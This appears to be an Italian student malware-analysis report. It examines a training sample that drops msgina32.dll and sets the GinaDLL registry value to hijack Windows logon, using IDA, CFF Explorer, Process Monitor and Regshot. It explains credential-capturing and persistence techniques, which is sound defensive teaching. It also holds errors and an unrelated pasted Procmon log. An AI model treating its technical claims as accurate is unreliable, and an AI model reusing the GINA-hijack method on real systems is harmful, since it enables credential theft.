

Build Week 3

MALWARE ANALYSIS

www.ByteRebels.eu



Contenuti

O1 Titolo

O2 Contenuti

O3 Giorno 1

13

22

31

Giorno 2

19 Giorno 3

Giorno 4

Giorno 5

35 Bonus 1

58 Bonus 2

59

Ringraziamenti

Giorno 1

Con riferimento al file eseguibile Malware_Build_Week_U3, rispondere ai seguenti quesiti utilizzando i le tecniche apprese nelle lezioni teoriche:

TRACCIA



Quante variabili sono dichiarate all'interno della funzione Main()?



02



Quali librerie importa il Malware? –
Fate delle ipotesi



04

Quanti parametri sono passati alla funzione Main()?

I parametri passati alla funzione Main sono 3:

argc

È definito come un parametro dword (32-bit) situato all'indirizzo di memoria 8.

argv

È definito come un puntatore a un puntatore di caratteri costante (const char **) situato all'indirizzo di memoria OCh.

envp

È definito come un puntatore a un puntatore di caratteri costante (const char **) situato all'indirizzo di memoria 10h.

```
; int __cdecl main(int argc, const char **argv, const char **envp)
_main proc near

hModule= dword ptr -11Ch
Data= byte ptr -118h
var_117= byte ptr -117h
var_8= dword ptr -8
var_4= dword ptr -4
argc= dword ptr 8
argv= dword ptr 0Ch
envp= dword ptr 10h
```

Quante variabili sono dichiarate all'interno della funzione Main()?

Le variabili dichiarate all'interno della funzione Main sono 5:

hModule

Memorizza un Handle di modulo

Data

Buffer di dati

var_117

Variabile o parte del buffer adiacente a Data

var_8

Usata per memorizzare un puntatore o valore intermedio

var_4

Variabile di stato o controllo

```
hModule= dword ptr -11Ch
Data= byte ptr -118h
var_117= byte ptr -117h
var_8= dword ptr -8
var_4= dword ptr -4
argc= dword ptr 8
argv= dword ptr 0Ch
envp= dword ptr 10h
```

Quali sezioni sono presenti all'interno del file eseguibile? Descrivete brevemente almeno 2 di quelle identificate

Le sezioni sono 4, individuate col tool CFF Explorer

Malware_Build_Week_U3.exe									
Name	Virtual Size	Virtual Address	Raw Size	Raw Address	Reloc Address	Linenumbers	Relocations N	Linenumbers	Characteristics
Byte[8]	Dword	Dword	Dword	Dword	Dword	Dword	Word	Word	Dword
text	00005646	00001000	00006000	00001000	00000000	00000000	0000	0000	60000020
.rdata	000009AE	00007000	00001000	00007000	00000000	00000000	0000	0000	40000040
data	00003EA8	0008000	00003000	0008000	00000000	00000000	0000	0000	C0000040
rsrc	00001A70	0000C000	00002000	0000B000	00000000	00000000	0000	0000	40000040

.text

Contiene le istruzioni (le righe di codice) che la CPU eseguirà una volta che il software sarà avviato. Generalmente questa è l'unica sezione di un file eseguibile che viene eseguita dalla CPU, in quanto tutte le altre sezioni contengono dati o informazioni a supporto.

.rdata

Include generalmente le informazioni circa le librerie e le funzioni importate ed esportate dall'esequibile. informazione che come abbiamo visto possiamo ricavare con CFF Explorer.

.data

Contiene tipicamente i dati / le variabili Include le risorse utilizzate globali del programma eseguibile, che devono essere disponibili da qualsiasi parte del programma. Una variabile si dice globale quando non è definita all'interno di un contesto di una funzione, ma bensì è globalmente dichiarata ed è di conseguenza accessibile da qualsiasi funzione all'interno dell'eseguibile.

.rsrc

dall'eseguibile come ad esempio icone, immagini, menu e stringhe che non sono parte dell'eseguibile stesso.

Quali librerie importa il Malware ? Per ognuna delle librerie importate, fate delle ipotesi sulla base della sola analisi statica delle funzionalità che il Malware potrebbe implementare. Utilizzate le funzioni che sono richiamate all'interno delle librerie per supportare le vostre ipotesi.

Le librerie sono: ADVAPI32.dll e KERNEL32.dll

Malware_Build_	Week_U3.exe					
Module Name	Imports	OFTs	TimeDateStamp	ForwarderChain	Name RVA	FTs (IAT)
szAnsi	(nFunctions)	Dword	Dword	Dword	Dword	Dword
ADVAPI32.dll	2	00007528	00000000	00000000	000076D0	00007000
KERNEL32.dll	51	00007534	00000000	00000000	0000769E	0000700C

KERNEL32.dll

Contiene le funzioni principali per interagire con il sistema operativo, ad esempio: manipolazione dei file, la gestione della memoria.

ADVAPI32.dll

Contiene le funzioni per interagire con i servizi ed i registri del sistema operativo

Per ognuna delle librerie importate, fate delle ipotesi sulla base della sola analisi statica delle funzionalità che il Malware potrebbe implementare. Utilizzate le funzioni che sono richiamate all'interno delle librerie per supportare le vostre ipotesi.

Analizziamo in primis l'ADVAPI32.dll che contiene 2 Funzioni

ADVAPB2.dll	2	00007528	00000000	00000000	000076D0	00007000
	OFTs	FTs (IAT)	Hint	Name		
	Dword	Dword	Word	szAnsi		
	000076AC	000076AC	0186	RegSetValueExA		
	000076BE	000076BE	015F	RegCreateKeyExA		

RegSetValueEx

Questa funzione viene utilizzata per impostare il valore di un'entrata nel registro di sistema. La "A" finale nel nome della funzione indica che accetta stringhe di caratteri ANSI come argomenti. La funzione richiede diversi parametri, tra cui il puntatore alla chiave in cui si desidera impostare il valore, il nome del valore, il tipo di dato del valore e il puntatore ai dati del valore. Questa funzione consente di impostare valori di diversi tipi, come stringhe, numeri interi o binari.

RegCreateKeyExA

E' una funzione dell'API di Windows utilizzata per creare o aprire una chiave di registro in modo da poter leggere, scrivere o eliminare valori di configurazione del sistema. La funzione prende parametri per specificare la posizione della chiave, il livello di accesso desiderato, e altre opzioni, e restituisce un handle alla chiave di registro aperta o creata. Questo è particolarmente utile per manipolare impostazioni del sistema operativo o di applicazioni attraverso il registro di Windows.

I parametri passati dalla libreria ADVAPI32 sono i seguenti

```
🗶 🖹 IDA View-A 🗶 🛗 Hex View-A 🗶 🐧 Structures 🗓 🗶 En Enums 🖟 🔀 Imports 🖟 🛍 Exports 🖡
         .idata:00407000 ;
         .idata:00407000 ; Imports from ADVAPI32.dll
         .idata:00407000 :
         .idata:00407000
         .idata:00407000 ; Segment type: Externs
         .idata:00407000 ; idata
         .idata:00407000 ; LSTATUS __stdcall RegSetValueExA(HKEY hKey, LPCSTR 1pValueName, DWORD Reserved, DWORD dwType, const BYTE *1pData, DWORD cbData)
                                         extrn RegSetValueExA: aword; CODE XREF: sub 401000+471p
         .idata:00407000
                                                                  ; DATA XREF: sub 401000+471r ...
         .idata:00407000
         idata:00407004 ; LSTATUS stdcall RegCreateKeyExA(HKEY hKey, LPCSTR lpSubKey, DWORD Reserved, LPSTR lpClass, DWORD dwOptions, REGSAM samDesired, c
                                         extrn RegCreateKeyExA:dword ; CODE XREF: sub 401000+211p
         .idata:00407004
                                                                  ; DATA XREF: sub 401000+211r
         .idata:00407004
         .idata:00407008
         .idata:0040700C ;
         .idata:0040700C ; Imports from KERNEL32.dll
```

RegSetValueExA: HKEY hKey, LPCSTR lpValueName, DWORD Reserved, DWORD dwType, const BYTE *lpData, DWORD cbData

RegCreateKeyExA: HKEY hKey, LPCSTR lpSubKey, DWORD Reserved, LPSTR lpClass, DWORD dwOptions, REGSAM samDesired, const LPSECURITY_ATTRIBUTES lpSecurityAttributes, PHKEY phkResult, LPDWORD lpdwDisposition

Ipotesi

L'utilizzo delle funzioni **RegCreateKeyExA** e **RegSetValueExA** da parte di un malware può indicare diverse potenziali funzionalità malevole, date le loro capacità di manipolazione del registro di Windows. Ecco alcune ipotesi sulle funzionalità che un malware potrebbe implementare utilizzando queste funzioni:

Persistenza



Un uso comune di queste funzioni in contesti malevoli è stabilire la persistenza del malware su un sistema infetto. Il malware può creare nuove chiavi di registro o modificare chiavi esistenti per assicurarsi che venga eseguito automaticamente ad ogni avvio del sistema. Tipicamente, questo si fa inserendo voci nelle chiavi come HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run o simili.

Modifica delle Configurazioni di Sistema



RegSetValueExA può essere utilizzata per modificare impostazioni di sistema vitali che possono indebolire la sicurezza del sistema, come disabilitare firewall, modificare le impostazioni di sicurezza di Internet Explorer, o alterare servizi di sicurezza.

Ostacolare il Rilevamento e la Rimozione



Modificando certe chiavi di registro, un malware può tentare di disabilitare software antivirus o altre misure di sicurezza installate, rendendo più difficile la sua rilevazione e rimozione.

Furti di Informazioni



Sebbene meno diretto, un malware potrebbe modificare le configurazioni del registro per reindirizzare certe funzioni del sistema o dell'applicazione verso altre malevole, permettendo così il furto di informazioni senza che l'utente ne sia consapevole.

Creazione di Profili Utente Modificati



Il malware potrebbe utilizzare queste funzioni per alterare le configurazioni utente nel registro, potenzialmente creando profili utente che favoriscono attività malevole o limitano l'accesso dell'utente a risorse di sistema critiche. (modificato)

Per ognuna delle librerie importate, fate delle ipotesi sulla base della sola analisi statica delle funzionalità che il Malware potrebbe implementare. Utilizzate le funzioni che sono richiamate all'interno delle librerie per supportare le vostre ipotesi.

La libreria KERNEL32.dll contiene 51 funzioni, che per motivi di tempo non commenteremo tutte

KERNEL32.dll	51	000	007534	00000000	00000000	0000769E	0000700C
		OFTs	FTs (IAT)	Hint	Name		
		Dword	Dword	Word	szAnsi		
		00007632	00007632	0295	SizeofResource		
		00007644	00007644	01D5	LockResource		
		00007654	00007654	01C7	LoadResource		
		00007622	00007622	02BB	VirtualAlloc		
		00007674	00007674	0124	GetModuleFileNameA		
		0000768A	0000768A	0126	GetModuleHandleA		

Funzioni

Nella prossima slide, un riepilogo grossolano delle funzioni della libreria Kernel32.dll

SizeofResource: Restituisce la dimensione di una risorsa specificata nel file eseguibile.

LockResource: Blocca una risorsa in memoria per impedire che venga modificata.

LoadResource: Carica una risorsa specificata, come un file o dati, dalla memoria.

VirtualAlloc: Riserva o assegna pagine di memoria nel spazio di indirizzi virtuali del processo chiamante.

GetModuleFileNameA: Restituisce il percorso completo del file eseguibile del modulo specificato.

GetModuleHandleA: Restituisce un handle al modulo che contiene il codice o i dati specificati (ad esempio una DLL).

FreeResource: Libera le risorse caricate precedentemente. Non necessaria in Windows NT e successivi, ma presente per compatibilità.

FindResourceA: Cerca una risorsa specifica all'interno di un modulo.

CloseHandle: Chiude un handle aperto a un oggetto, come file, mutex, processo, ecc.

GetCommandLineA: Restituisce la linea di comando come stringa usata per avviare il programma.

GetVersion: Restituisce il numero di versione del sistema operativo Windows.

ExitProcess: Termina il processo corrente e restituisce un codice di stato.

HeapFree: Libera un blocco di memoria allocato in un heap.

GetLastError: Restituisce il codice di errore dell'ultimo errore avvenuto nel thread corrente.

WriteFile: Scrive dati in un file o dispositivo di output.

TerminateProcess: Termina il processo specificato e tutti i suoi thread.

GetCurrentProcess: Ottiene un pseudohandle per il processo corrente.

UnhandledExceptionFilter: Filtro per le eccezioni non gestite, usato per la personalizzazione della gestione delle eccezioni.

FreeEnvironmentStringsA: Libera una stringa di ambiente allocata precedentemente.

FreeEnvironmentStringsW: Versione Unicode di FreeEnvironmentStringsA.

WideCharToMultiByte: Converte stringhe da caratteri wide (Unicode) a caratteri multi-byte (ANSI).

GetEnvironmentStrings: Restituisce le stringhe di ambiente per il processo corrente.

GetEnvironmentStringsW: Versione Unicode di GetEnvironmentStrings.



Traccia

Con riferimento al Malware in analisi, spiegare:

- Lo scopo della funzione chiamata alla locazione di memoria 00401021
- Come vengono passati i parametri alla funzione alla locazione 00401021;
- · Che oggetto rappresenta il parametro alla locazione 00401017
- Il significato delle istruzioni comprese tra gli indirizzi 00401027 e 00401029. (se serve, valutate anche un'altra o altre due righe assembly)
- Con riferimento all'ultimo quesito, tradurre il codice Assembly nel corrispondente costrutto C
- Valutate ora la chiamata alla locazione 00401047, qual è il valore del parametro « ValueName»?

Nel complesso delle due funzionalità appena viste, spiegate quale funzionalità sta implementando il Malware in questa sezione.

FUNZIONE 00401021

Scopo della funzione

Questa funzione è parte delle Windows API e viene utilizzata per creare una nuova chiave di registro, la chiamata a RegCreateKeyExA indica un'intenzione di interagire in modo significativo con le configurazioni di sistema tramite il registro di Windows.

Parametri

parametri vengono passati attraverso le istruzioni push, partendo dal fondo verso l'alto (i parametri vengono messi sullo stack in ordine inverso rispetto alla loro enumerazione nella firma della funzione):

- * push 80000002h: Passa hKey con il valore HKEY_LOCAL_MACHINE.
- * push offset SubKey: Passa il puntatore lpSubKey alla stringa "SOFTWARE\\Microsoft\\Windows NT\\CurrentVe"..., una chiave di registro.
- * **push 0**: Questo valore zero è usato per Reserved, lpClass, e dwOptions, indicando nessuna classe, nessuna opzione speciale.
- * **push 0F003Fh**: Passa samDesired, specificando i diritti di accesso alla chiave.
- * **push 0**: Passa un puntatore nullo per lpSecurityAttributes, suggerendo nessuna attribuzione di sicurezza specifica.
- * lea eax, [ebp+hObject] e push eax: Prepara e passa phkResult, un puntatore all'handle della chiave di registro che verrà creato o aperto.
- * **push 0**: Passa lpdwDisposition, un puntatore a un DWORD che riceverà informazioni sul risultato dell'operazione (nuova chiave creata o chiave esistente aperta).

Oggetto


Nella riga di codice alla locazione **00401017**, il parametro passato è identificato dal comando push offset SubKey. **Questo comando sta spingendo l'indirizzo di memoria (offset) di una variabile o costante chiamata SubKey nello stack**. L'oggetto che rappresenta è il nome della chiave di registro che la funzione **RegCreateKeyExA** cercherà di creare nel registro di Windows.


Significato

Le istruzioni comprese tra gli indirizzi 00401027 e 00401029 gestiscono la logica condizionale basata sul risultato di una funzione chiamata precedentemente (RegCreateKeyExA). Se la chiamata ha avuto successo (restituito zero), il programma salta a loc_401032 per gestire questa situazione. Se non ha avuto successo (non zero), imposta eax a 1 e salta a loc_40107B.



00401021





In dettaglio

Il significato delle istruzioni comprese tra gli indirizzi 00401027 e 00401029



1. test eax, eax (00401027):

Questa istruzione esegue un'operazione logica AND tra il registro eax e se stesso. L'obiettivo è di impostare i flag di stato sulla base del valore in eax (in particolare, il flag zero, ZF). Se eax è zero (il che significa che l'operazione precedente, tipicamente una chiamata a funzione, ha restituito zero indicando successo o nessun errore), ZF sarà settato a 1 (vero). Se eax contiene un valore diverso da zero, ZF sarà 0 (falso).

2. jz short loc_401032 (00401029):

jz sta per "jump if zero". Questa istruzione causerà un salto alla locazione di memoria 00401032 se il flag zero (ZF) è settato. In pratica, se l'output di RegCreateKeyExA (il valore restituito in eax dall'istruzione call precedente) è zero, il programma salterà all'indirizzo specificato (loc_401032), presumibilmente per gestire questo caso particolare, come gestire un errore o un caso speciale.

3. mov eax, 1 (0040102B):

Questa istruzione sposta il valore 1 nel registro eax. Questo potrebbe essere usato per impostare un codice di stato di successo, preparare eax per ulteriori operazioni, o impostare un valore di ritorno per la funzione corrente.

4. jmp short loc_40107B (00401030):


jmp è un comando di salto incondizionato che sposta l'esecuzione del programma all'indirizzo specificato (loc_40107B). Questo viene eseguito solo se il jz non ha causato un salto, il che significa che il risultato della chiamata a funzione non è stato zero e il programma continua in un'altra direzione logica.

Codice ad alto livello

Con riferimento all'ultimo quesito, tradurre il codice Assembly nel corrispondente costrutto C


```
#include <stdio.h>
int main() {
  if (eax == 0) {
     goto loc_401032;
  eax = 1;
  goto loc_40107B;
loc_401032:
  // codice loc_401032
loc_40107B:
  // codice loc_40107B
  return 0;
```

Linguaggio in C



«ValueName»

Il parametro "ValueName" per questa chiamata è specificato dalla linea 0040103E: ''GinaDLL''



Funzionalità implementate

La combinazione di queste operazioni suggerisce che il malware sta cercando di inserire una propria DLL di autenticazione o di monitoraggio nel sistema. Questo potrebbe consentirgli di catturare credenziali, eseguire codice malizioso al momento del login, o alterare altri comportamenti di autenticazione di Windows

Nel codice vediamo l'uso combinato delle funzioni API di Windows RegCreateKeyExA e RegSetValueExA, entrambe chiave per la manipolazione del registro di sistema. Queste funzioni vengono utilizzate per creare o accedere a una chiave di registro e per impostare un valore all'interno di quella chiave.

Analizziamo nel dettaglio cosa queste operazioni indicano circa il comportamento del malware:

- 1. <u>RegCreateKeyExA</u>: Questa chiamata tenta di creare o aprire una chiave di registro. La chiave specificata è "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion", che è una posizione comune nel registro per impostazioni che influenzano l'intero sistema.
- 2. <u>Impostazione del valore "GinaDLL" con RegSetValueExA</u>: Dopo la creazione o l'apertura della chiave, il malware cerca di impostare o modificare il valore "GinaDLL". Questo nome suggerisce una relazione con la DLL di autenticazione GINA (Graphical Identification and Authentication) usata in versioni precedenti di Windows (prima di Vista) per gestire il processo di login.

Funzionalità implementata dal Malware

Il nome del valore, "GinaDLL", è particolarmente significativo.

GINA è un componente di Windows che può essere personalizzato per modificare il comportamento dell'interfaccia di autenticazione. Prima di Windows Vista, GINA permetteva agli sviluppatori di sostituire o estendere l'autenticazione grafica standard di Windows.

Sostituendo o modificando il valore di "GinaDLL", un attore malevolo può:

- Interferire con il processo di autenticazione: Il malware potrebbe installare una propria DLL per catturare le credenziali dell'utente o per bypassare le misure di sicurezza durante il login.
- Ottenere persistenza e esecuzione automatica: Modificando il processo di autenticazione, il malware può assicurarsi che venga caricato ogni volta che il sistema viene avviato e un utente si autentica.



Traccia

Riprendete l'analisi del codice, analizzando le routine tra le locazioni di memoria 00401080 e 00401128:

- Qual è il valore del parametro «ResourceName » passato alla funzione FindResourceA ();
- Il susseguirsi delle chiamate di funzione che effettua il Malware in questa sezione di codice l'abbiamo visto durante le lezioni teoriche. Che funzionalità sta implementando il Malware?
- È possibile identificare questa funzionalità utilizzando l'analisi statica basica? (dal giorno 1 in pratica)
- In caso di risposta affermativa, elencare le evidenze a supporto.


Entrambe le funzionalità principali del Malware viste finora sono richiamate all'interno della funzione Main(). Disegnare un diagramma di flusso (inserite all'interno dei box solo le informazioni circa le funzionalità principali) che comprenda le 3 funzioni.

Qual è il valore del parametro «ResourceName » passato alla funzione FindResourceA ();

Il valore del parametro «ResourceName » passato alla funzione FindResourceA () è il valore esadecimale 7EFDE000

Il susseguirsi delle chiamate di funzione che effettua il Malware in questa sezione di codice l'abbiamo visto durante le lezioni teoriche. Che funzionalità sta implementando il Malware?

- Estrazione di Risorse Nascoste: Il malware ricerca e carica risorse specifiche da un modulo, potenzialmente per estrarre un payload nascosto.
- Allocazione di Memoria e Manipolazione di Dati:
 Alloca memoria per depositarvi i dati estratti e poi opera sulla memoria per preparare o modificare tali dati.
- Manipolazione di File: Apre e scrive su un file denominato "msgina32.dll", che suggerisce un tentativo di sovrascrivere o impersonare un file di sistema, potenzialmente per eseguire codice malevolo o garantirsi persistenza sul sistema infetto.




È possibile identificare questa funzionalità utilizzando l'analisi statica basica?

Sì, è possibile identificare queste funzionalità usando l'analisi statica basica. L'analisi statica permette di esaminare il codice senza eseguirlo, fornendo insight sui comportamenti potenziali del malware. Ecco come puoi riconoscere le funzionalità:

- 1. Identificazione delle Funzioni API di Windows:
 Riconoscendo le chiamate alle API di Windows come
 FindResourceA, LoadResource, LockResource,
 VirtualAlloc, e le funzioni di manipolazione dei file
 come fopen e fwrite, è possibile dedurre che il
 malware sta cercando di estrarre e utilizzare dati da
 risorse incorporate.
- 2. Esame dei Parametri e delle Strutture Dati: Guardando come i parametri sono passati alle funzioni e come le strutture dati sono gestite (es. memoria allocata e usata), puoi capire come il malware manipola i dati internamente.
- 3. Flusso di Controllo e Condizioni: Seguendo il flusso di controllo (es. istruzioni di salto condizionale) e esaminando le condizioni sotto cui certe azioni sono eseguite, puoi ottenere una comprensione migliore della logica del malware.
- 4. **Nomi di File e Stringhe**: L'analisi delle stringhe usate nel codice può rivelare intenti specifici, come nel caso del nome del file "msgina32.dll", che suggerisce un tentativo di camuffamento o di sovrascrittura di file di sistema importanti.
- 5. Pattern di Memoria e Risorse: Esaminando come il malware alloca e manipola la memoria, puoi dedurre il comportamento come la preparazione per eseguire codice estratto o la modifica di file di sistema.



Diagramma di flusso





Traccia

Preparate l'ambiente ed i tool per l'esecuzione del Malware (suggerimento: avviate principalmente Esercizio Giorno 4 Process Monitor ed assicurate di eliminare ogni filtro cliccando sul tasto «reset» quando richiesto in fase di avvio).

Eseguite il Malware, facendo doppio click sull'icona dell'eseguibile

-Cosa notate all'interno della cartella dove è situato l'eseguibile del Malware? Spiegate cosa è avvenuto, unendo le evidenze che avete raccolto finora per rispondere alla domanda Analizzate ora i risultati di Process Monitor (consiglio: utilizzate il filtro come in figura sotto per estrarre solo le modifiche apportate al sistema da parte del Malware).

Fate click su «ADD» poi su «Apply» come abbiamo visto nella lezione teorica.

Filtrate includendo solamente l'attività sul registro di Windows

- Quale chiave di registro viene creata?
- Quale valore viene associato alla chiave di registro creata? Passate ora alla visualizzazione dell'attività sul File System Quale chiamata di sistema ha modificato il contenuto della cartella dove è presente l'eseguibile del Malware ? Unite tutte le informazioni raccolte fin qui sia dall'analisi statica che dall'analisi dinamica per delineare il funzionamento del Malware .

Preparazione ambiente

01Avvio Process Monitor

02

Eliminazione filtri con pulsante <<Reset>>

03


Avvio del malware


13:23: ■ Ma	alware_E	Build_W	1332		RegOpenKey	HKLM\Soft
13:23: ■ Ma	alware_E	Build_W	1332		RegSetInfoKey	HKLM\SO!
13:23: ■ Ma	alware_6	Build_W	1332		RegQueryValue	HKLM\SO!
13:23: ■ Ma	alware_E	Build_W	1332		RegOpenKey	HKLM\Sys
13:23: I Ma	alware_E	Build_W	1332		RegOpenKey	HKLM\Sys
13:23: ■- Ma	alware_E	Build_W	1332		RegSetInfoKey	HKLM\Sys
13:23: Ma	alware_E	Build_W	1332		RegQueryValue	HKLM\Sys
13:23: ■ Ma	alware_E	Build_W	1332		RegCloseKey	HKLM\Sys
13:23: Ma	alware_E	Build_W	1332		RegOpenKey	HKLM\Sys
The second secon		Build_W	1332		RegOpenKey	HKLM\Sys
13:23: III Ma	alware_E	Build_W		Miles.	RegSetInfoKey	HKLM\Sys
13:23: ■- Ma	alware_E	Build_W	1332		RegQueryValue	
13:23: Ma	alware_6	Build_W	1332		RegQueryValue	HKLM\Sys
13:23: ■ Ma	alware_E	Build_W	1332		RegCloseKey	HKLM\Sys
13:23: III Ma	alware_6	Build_W	1332		RegOpenKey	HKLM\Sys
13:23: Ma	alware_E	Build_W	1332		RegOpenKey	HKLM\Sys
The second secon		Build_W	1332		RegOpenKey	HKLM\Sys
13:23: ■ Ma	alware_E	Build_W	1332		RegOpenKey	HKLM\Sys
13:23: III Ma	alware_E	Build_W	1332		RegOpenKey	HKLM\Soft
13:23: I Ma	alware_E	Build_W		100.0	RegOpenKey	HKLM\SO!
Tanana and the same of the sam		Build_W		100.0	RegSetInfoKey	HKLM\SO!
13:23: I Ma	alware_E	Build_W	1332		RegQuery Value	HKLM\SO!
13:23: III Ma	alware B	Build W	1332	8	ReaCloseKev	HKLM\SO!

Per prima cosa modifichiamo alcune impostazioni da VirtualBox la VM affinchè possiamo **lavorare in completa sicurezza**. Disabilitiamo eventuali dispositivi USB collegabili con la macchina virtuale, disabilitiamo interfacce di rete o varie cartelle condivisibili tra Vm e la nostra macchina fisica.

Cosa più importante impostiamo anche un'istantanea alla VM cosi da poter ripristinare tutti i dati iniziali in caso di perdita, modifica o creazione di file da parte dei malware.

Oggi utilizziamo come tool principale Process Monitor ("procmon"). E' un tool avanzato per Windows che permette di monitorare i processi ed i thread attivi, l'attività di rete, l'accesso ai file e le chiamate di sistema effettuate su un sistema operativo. È un tool molto utilizzato per monitorare eventuali processi o attività create dal malware in esecuzione su un sistema.





Cosa notate all'interno della cartella dove è situato l'eseguibile del Malware? Spiegate cosa è avvenuto, unendo le evidenze che avete raccolto finora per rispondere alla domanda

All'interno della cartella dove si trova l'eseguibile è avvenuta una modifica. Prima si trovava solo il Malware; adesso, in aggiunta, troviamo anche una libreria denominata "msgina32.dll".

Potrebbe essere un segno che il malware ha cercato di sostituire o utilizzare una libreria di sistema legittima per nascondere le sue attività o per compromettere il sistema. Infatti facendo alcune ricerche notiamo come questa libreria abbia utilizzato un nome simile a quello di una libreria legittima di Windows: msgina.dll.

La libreria legittima "msgina.dll" (**Graphical Identification and Authentication DLL**) è una parte fondamentale del sistema operativo Windows che gestisce le funzioni di autenticazione degli utenti, inclusa l'interfaccia grafica per il processo di login. Questa libreria fornisce un'interfaccia tra l'utente e il sistema operativo durante il processo di accesso e può essere personalizzata per supportare diverse modalità di autenticazione, come l'accesso tramite password, smart card, impronte digitali, e così via.

In sostanza, msgina.dll si occupa di mostrare all'utente la schermata di accesso di Windows, gestire l'immissione delle credenziali e autenticare l'utente per consentire l'accesso al sistema operativo. È una parte critica del sistema operativo e la sua sostituzione o modifica non autorizzata potrebbe compromettere la sicurezza del sistema.


Per visualizzare solo i processi che fanno riferimento al nostro malware (Malware_Build_Week_U3.exe) dobbiamo filtrare in base al Process Name.

Successivamente filtriamo come eventi solo i registri di Windows come da traccia. Registri: gli eventi catturati permettono di controllare se il malware ha modificato eventuali chiavi di registro. Le chiavi di registro sono le variabili di configurazione dei sistemi Windows e i valori delle chiavi rappresentano tutto ciò che viene caricato all'avvio del sistema.

Spesso capita di incontrare malware che modificano le chiavi di registro al fine di essere avviati automaticamente appena avviato il sistema.

Quale chiave di registro viene creata?

La chiave di registro che viene creata è la seguente: "REG_OPENED_EXISTING_KEY" collegato all'operazione RegCreatekey.



Quale valore viene associato alla chiave di registro creata?

Tra le varie operazioni che mi compaiono trovo: RegOpenKey, RegQueryValue, RegCloseKey, RegSetInfoKey, RegCreatekey, RegQuerykey e RegSetValue.

RegOpenKey: Questa operazione indica che il malware sta apren

do una chiave specifica nel registro di sistema. Può essere utilizzato per ottenere accesso a una determinata area del registro.

RegQueryValue: Questa operazione indica che il malware sta interrogando il valore di una voce specifica all'interno di una chiave del registro. Potrebbe essere utilizzato per recuperare informazioni di configurazione o altre informazioni memorizzate nel registro.

RegCloseKey: Dopo aver aperto una chiave del registro, il malware può chiuderla utilizzando questa operazione. È una pratica comune chiudere le chiavi del registro dopo averle utilizzate per mantenere un corretto gestione delle risorse.

RegSetInfoKey: Questa operazione indica che il malware sta impostando le informazioni relative a una determinata chiave del registro. Potrebbe essere utilizzato per modificare il numero di sottochiavi, il numero di valori, o altre informazioni relative alla chiave del registro.

RegCreateKey: Questa operazione indica che il malware sta creando una nuova chiave nel registro di sistema. Può essere utilizzato per creare una nuova area nel registro per memorizzare le sue impostazioni o altri dati.


RegQueryKey: Questa operazione indica che il malware sta interrogando le informazioni relative a una chiave del registro, come ad esempio il numero di sottochiavi o il numero di valori contenuti nella chiave.

RegSetValue: Questa operazione indica che il malware sta impostando il valore di una voce specifica all'interno di una chiave del registro. Può essere utilizzato per modificare le impostazioni di configurazione o altre informazioni memorizzate nel registro.

Queste operazioni sono comuni nel comportamento dei malware che cercano di modificare le impostazioni del sistema, nascondere la loro presenza o eseguire azioni dannose. Monitorare attentamente queste operazioni può aiutare a identificare e comprendere il comportamento del malware e adottare le misure necessarie per mitigare il rischio.

Quale chiamata di sistema ha modificato il contenuto della cartella dove è presente l'eseguibile del Malware ?

Tramite i filtri applicati possiamo vedere come si comporta il Malware con le risorse del File System.



Infatti è proprio per questa operazione esposta in figura che il malware riesce a modificare il contenuto della cartella dove è presente il suo eseguibile



Le varie operazioni menzionate in relazione al monitoraggio del file system tramite Procmon:

CreateFile



Il malware sta cercando di aprire un file. Potrebbe essere per leggere, scrivere o eseguire altre operazioni su quel file

QueryBasicInformat ionFile

eration	Command Line	Path
PreateFile:	regsvr32 -s riomalware dli	C:\Windows\System32\viomalware.dll
CreateFile	regsvr32 -s nomalware.dll	C:\Windows\System32\riomalware.dll
CreateFile	regsvr32 -s riomalware.dll	C:\Windows\System\riomalware.dll
CreateFile	regsvr32 -s riomalware.dll	C:\Windows\riomalware.dll
TreateFile	regsvr32 -s nomalware.dli	C.\Users\pertest\source\vepos\nomalware\x64\Debug\nomalware.dl
Juery Basic Information File	regsyr32 -s nomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dli
JoseFile	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dll
reateFile	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dll
JueryEAFle	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dll
reateFileMapping	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dll
CreateFileMapping	regsvr32 -s riomalware.dll	C:\Users\pentest\source\vepos\riomalware\x64\Debug\riomalware.dli
CreateFile	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dll
JoseFile	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\viomalware\x64\Debug\viomalware.dll
JoseFile	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dll
CreateFile	regsvr32 -s riomalware.dll	C:\Users\pentest\source\vepos\nomalware\x64\Debug\nomalware.dll
Query Security File	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\nomalware\x64\Debug\riomalware.dll
Juery Security File	regsvr32 -s riomalware.dll	C:\Users\pentest\source\repos\riomalware\x64\Debug\riomalware.dll
JoseFile	regsvr32 -s riomalware.dll	C:\Users\pentest\source\vepos\nomalware\x64\Debug\riomalware.dll


MyDoom sta chiedendo informazioni di base sul file, come ad esempio dimensioni, data di creazione, data di accesso, attributi, e così via

CloseFile




Questa operazione indica la chiusura di un file precedentemente aperto, potrebbe chiuderlo per nascondere la propria attività

CreateFileMapping



Questa operazione è utilizzata per creare un oggetto mappatura file, che consente l'accesso condiviso a un file da parte di più processi

ReadFile



Il malware sta leggendo dati da un file. Potrebbe essere interessato a informazioni sensibili presenti in quei file o a configurazioni di sistema

WriteFile



Potrebbe essere utilizzato per registrare attività, modificare file di configurazione o danneggiare il sistema


QueryNameInforma tionFile



chiede informazioni sul nome del file. Potrebbe essere utilizzato per ottenere dettagli sul percorso, il nome del file o altre informazioni

REGSHOT

Abbiamo utilizzato anche Regshot per trovare differenze prima e dopo l'attacco del malware sulle chiavi di registro



«Regshot» è un tool che permette di paragonare due istantanee delle chiavi di registro salvate in due momenti separati tra di loro. Ad esempio, è molto frequente salvare un'istantanea dello stato delle chiavi di registro prima dell'esecuzione di un malware e successivamente una seconda istantanea dopo l'esecuzione di un malware per poi paragonarle ed evidenziare eventuali modifiche. Questa tecnica permette di evidenziare tutte le modifiche che un dato malware apporta alle chiavi di registro.



Traccia

